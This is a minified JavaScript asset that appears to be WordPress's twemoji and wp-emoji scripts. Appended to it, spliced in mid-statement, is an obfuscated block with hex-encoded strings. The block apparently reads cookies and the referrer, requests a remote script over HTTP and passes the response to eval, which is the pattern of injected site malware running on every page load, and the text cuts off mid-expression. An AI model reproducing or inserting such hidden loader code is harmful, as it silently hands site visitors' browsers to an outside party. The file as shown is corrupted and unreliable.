var twemoji=function(){"use strict";var f={base:"https://twemoji.maxcdn.com/v/13.1.0/",ext:".png",size:"72x72",className:"emoji",convert:{fromCodePoint:function(d){d="string"==typeof d?parseInt(d,16):d;if(d<65536)return b(d);return b(55296+((d-=65536)>>10),56320+(1023&d))},toCodePoint:i},onerror:function(){this.parentNode&&this.parentNode.replaceChild(g(this.alt,!1),this)},parse:function(d,u){u&&"function"!=typeof u||(u={callback:u});return("string"==typeof d?function(d,a){return o(d,function(d){var u,f,c=d,e=x(d),b=a.callback(e,a);if(e&&b){for(f in c="<img ".concat('class="',a.className,'" ','draggable="false" ','alt="',d,'"',' src="',b,'"'),u=a.attributes(d,e))u.hasOwnProperty(f)&&0!==f.indexOf("on")&&-1===c.indexOf(" "+f+"=")&&(c=c.concat(" ",f,'="',u[f].replace(t,n),'"'));c=c.concat("/>")}return c})}:function(d,u){var f,c,e,b,a,t,n,r,o,i,s,l=function d(u,f){var c,e,b=u.childNodes,a=b.length;for(;a--;)c=b[a],3===(e=c.nodeType)?f.push(c):1!==e||"ownerSVGElement"in c||h.test(c.nodeName.toLowerCase())||d(c,f);return f}(d,[]),p=l.length;for(;p--;){for(e=!1,b=document.createDocumentFragment(),a=l[p],t=a.nodeValue,n=0;i=m.exec(t);){if((s=i.index)!==n&&b.appendChild(g(t.slice(n,s),!0)),o=i[0],i=x(o),n=s+o.length,s=u.callback(i,u),i&&s){for(c in(r=new Image).onerror=u.onerror,r.setAttribute("draggable","false"),f=u.attributes(o,i))f.hasOwnProperty(c)&&0!==c.indexOf("on")&&!r.hasAttribute(c)&&r.setAttribute(c,f[c]);r.className=u.className,r.alt=o,r.src=s,e=!0,b.appendChild(r)}r||b.appendChild(g(o,!1)),r=null}e&&(n<t.length&&b.appendChild(g(t.slice(n),!0)),a.parentNode.replaceChild(b,a))}return d})(d,{callback:u.callback||a,attributes:"function"==typeof u.attributes?u.attributes:r,base:("string"==typeof u.base?u:f).base,ext:u.ext||f.ext,size:u.folder||function(d){return"number"==typeof d?d+"x"+d:d}(u.size||f.size),className:u.className||f.className,onerror:u.onerror||f.onerror})},replace:o,test:function(d){m.lastIndex=0;d=m.test(d);return m.lastIndex=0,d}},u={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},m=/(?:\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83e\uddd1\u200d\ud83e\udd1d\u200d\ud83e\uddd1|\ud83d\udc6b\ud83c[\udffb-\udfff]|\ud83d\udc6c\ud83c[\udffb-\udfff]|\ud83d\udc6d\ud83c[\udffb-\udfff]|\ud83d\udc8f\ud83c[\udffb-\udfff]|\ud83d\udc91\ud83c[\udffb-\udfff]|\ud83d[\udc6b-\udc6d\udc8f\udc91])|(?:\ud83d[\udc68\udc69]|\ud83e\uddd1)(?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf7c\udf84\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92]|\ud83e[\uddaf-\uddb3\uddbc\uddbd])|(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75]|\u26f9)((?:\ud83c[\udffb-\udfff]|\ufe0f)\u200d[\u2640\u2642]\ufe0f)|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc70\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd35\udd37-\udd39\udd3d\udd3e\uddb8\uddb9\uddcd-\uddcf\uddd4\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f|(?:\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83d\ude36\u200d\ud83c\udf2b\ufe0f|\u2764\ufe0f\u200d\ud83d\udd25|\u2764\ufe0f\u200d\ud83e\ude79|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc15\u200d\ud83e\uddba|\ud83d\udc3b\u200d\u2744\ufe0f|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83d\ude2e\u200d\ud83d\udca8|\ud83d\ude35\u200d\ud83d\udcab|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f|\ud83d\udc08\u200d\u2b1b)|[#*0-9]\ufe0f?\u20e3|(?:[\xa9\xae\u2122\u265f]\ufe0f)|(?:\ud83c[\udc04\udd70\udd71\udd7e\udd7f\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u203c\u2049\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638-\u263a\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2697\u2699\u269b\u269c\u26a0\u26a1\u26a7\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|(?:\ud83c[\udf85\udfc2-\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4-\udeb6\udec0\udecc]|\ud83e[\udd0c\udd0f\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\udd77\uddb5\uddb6\uddb8\uddb9\uddbb\uddcd-\uddcf\uddd1-\udddd]|[\u270a\u270b]))(?:\ud83c[\udffb-\udfff])?|(?:\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\udc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf5\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud83c[\udccf\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a\udc6f\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udc8e\udc90\udc92-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\uded5-\uded7\udeeb\udeec\udef4-\udefc\udfe0-\udfeb]|\ud83e[\udd0d\udd0e\udd10-\udd17\udd1d\udd20-\udd25\udd27-\udd2f\udd3a\udd3c\udd3f-\udd45\udd47-\udd76\udd78\udd7a-\uddb4\uddb7\uddba\uddbc-\uddcb\uddd0\uddde-\uddff\ude70-\ude74\ude78-\ude7a\ude80-\ude86\ude90-\udea8\udeb0-\udeb6\udec0-\udec2\uded0-\uded6]|[\u23e9-\u23ec\u23f0\u23f3\u267e\u26ce\u2705\u2728\u274c\u274e\u2753-\u2755\u2795-\u2797\u27b0\u27bf\ue50a])|\ufe0f/g,c=/\uFE0F/g,e=String.fromCharCode(8205),t=/[&<>'"]/g,h=/^(?:iframe|noframes|noscript|script|select|style|textarea)$/,b=String.fromCharCode;return f;function g(d,u){return document.createTextNode(u?d.replace(c,""):d)}function a(d,u){return"".concat(u.base,u.size,"/",d,u.ext)}function x(d){return i(d.indexOf(e)<0?d.replace(c,""):d)}function n(d){return u[d]}function r(){return null}function o(d,u){return String(d).replace(m,u)}function i(d,u){for(var f=[],c=0,e=0,b=0;b<d.length;)c=d.charCodeAt(b++),e?(f.push((65536+(e-55296<<10)+(c-56320)).toString(16)),e=0):55296<=c&&c<=56319?e=c:f.push(c.toString(16));return f.join(u||"-")}}();
// Source: wp-includes/js/wp-emoji.min.js
!function(c,l){c.wp=c.wp||{},c.wp.emoji=new function(){var n,u,e=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,a=c.document,t=!1,r=0,o=0<c.navigator.userAgent.indexOf("Trident/7.0");function i(){return!a.implementation.hasFeature||a.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")}function s(){if(!t){if(void 0===c.twemoji)return 600<r?void 0:(c.clearTimeout(u),u=c.setTimeout(s,50),void r++);n=c.twemoji,t=!0,e&&new e(function(u){for(var e,t,n,a,r=u.length;r--;){if(e=u[r].addedNodes,t=u[r].removedNodes,1===(n=e.length)&&1===t.length&&3===e[0].nodeType&&"IMG"===t[0].nodeName&&e[0].data===t[0].alt&&"load-failed"===t[0].getAttribute("data-error"))return;for(;n--;){if(3===(a=e[n]).nodeType){if(!a.parentNode)continue;if(o)for(;a.nextSibling&&3===a.nextSibling.nodeType;)a.nodeValue=a.nodeValue+a.nextSibling.nodeValue,a.parentNode.removeChild(a.nextSibling);a=a.parentNode}!a||1!==a.nodeType||a.className&&"string"==typeof a.className&&-1!==a.className.indexOf("wp-exclude-emoji")||d(a.textContent)&&f(a)}}}).observe(a.body,{childList:!0,subtree:!0}),f(a.body)}}function d(u){return!!u&&(/[\uDC00-\uDFFF]/.test(u)||/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/.test(u))}function f(u,e){var t;return!l.supports.everything&&n&&u&&("string"==typeof u||u.childNodes&&u.childNodes.length)?(e=e||{},t={base:i()?l.svgUrl:l.baseUrl,ext:i()?l.svgExt:l.ext,className:e.className||"emoji",callback:function(u,e){switch(u){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(l.supports.everythingExceptFlag&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(u)&&!/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(u))&&"".concat(e.base,u,e.ext)},attributes:function(){return{role:"img"}},onerror:function(){n.parentNode&&(this.setAttribute("data-error","load-failed"),n.parentNode.replaceChild(a.createTextNode(n.alt),n))}},"object"==typeof e.imgAttr&&(t.attributes=function(){return e.imgAttr}),n.parse(u,t)):u}return l&&(l.DOMReady?s():l.readyCallback=s),{parse:f,test:d}}}(window,window._wpemojiSettings);return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return 